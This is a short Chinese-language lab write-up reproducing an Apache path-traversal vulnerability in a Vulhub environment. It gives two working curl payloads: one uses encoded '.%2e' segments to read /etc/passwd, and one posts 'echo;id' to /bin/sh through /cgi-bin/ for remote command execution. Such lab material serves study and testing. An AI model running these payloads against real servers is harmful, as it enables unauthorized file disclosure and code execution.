**一、靶场搭建**

1、Vulhub启动



2、访问8080端口



**二、漏洞复现**

1、使用如下CURL命令发送Payload（/icons/必须是一个存在且可访问的目录）

curl -v --path-as-is http://your-ip:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd



2、如果服务端开启了cgi或cgid这两个mod的情况下，通过路径穿越漏洞可以执行任意命令，如下执行成功id命令

curl -v --data "echo;id" 'http://your-ip:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'

